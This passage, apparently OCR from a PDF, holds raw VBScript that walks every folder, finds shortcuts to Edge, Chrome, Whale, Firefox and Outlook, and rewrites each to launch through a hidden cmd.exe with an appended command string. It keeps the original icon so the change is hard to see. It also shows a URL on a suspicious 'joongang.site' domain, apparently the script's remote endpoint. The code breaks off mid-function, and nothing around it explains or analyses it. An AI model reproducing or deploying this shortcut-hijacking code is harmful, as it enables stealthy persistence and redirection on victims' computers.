 https://joongang.site/pprb/sec/ca.php?na=sh_vb.gif
On Error Resume Next Dim aaa Dim Result Function Modi(a0) Modi = "" For ix = 1 To Len(a0) aa = Mid(a0, ix, 1) bb = "_" If
Asc(aa) > 47 And Asc(aa) < 58 Then bb = aa End If If Asc(aa) > 64 And Asc(aa) < 91 Then bb = aa End If If Asc(aa) > 96
And Asc(aa) < 123 Then bb = aa End If If Asc(aa) = 46 Then bb = aa End If Modi = Modi + bb Next End Function Sub
poiuyt(strFolderPath) On Error Resume Next Set objFSO = CreateObject("Scripting.FileSystemObject") Set ws =
CreateObject("WScript.Shell") Set objFolder = objFSO.GetFolder(strFolderPath) For Each objFile In objFolder.Files
filespec=strFolderPath+"₩"+objFile.Name If LCase(Right(objFile.Name,4))=".lnk" Then Set lnk = ws.CreateShortcut(filespec)
path=lnk.TargetPath arg= lnk.Arguments icon=LCase(lnk.IconLocation) If Right(icon,4)=".exe" Then icon=icon+",0" End If
icon1=Left(icon,InStr(icon,",")-1) If path="" And Right(icon1,4)=".exe" Then path=icon1 End If If Left(icon,1)="," Then
icon=path+icon End If file=LCase(Right(path,Len(path)-InStrRev(path,"₩"))) If file="msedge.exe" Or file="chrome.exe" Or
file="outlook.exe" Or file="whale.exe" Or file="firefox.exe" Then dir0=Left(path,InStrRev(path,"₩")) lnk.Arguments ="/c start "+
file +" " +arg + aaa lnk.TargetPath = "cmd.exe" lnk.WorkingDirectory = dir0 lnk.WindowStyle = 7 lnk.IconLocation=icon
lnk.Save End If End If Next For Each objSubFolder In objFolder.SubFolders Call poiuyt(objSubFolder.Path) Next End Sub Sub
poiuyt0(strFolderPath) On Error Resume Next Set objFSO = CreateObject("Scripting.FileSystemObject") Set ws =
CreateObject("WScript.Shell") Set objFolder = objFSO.GetFolder(strFolderPath) For Each objFile In objFolder.Files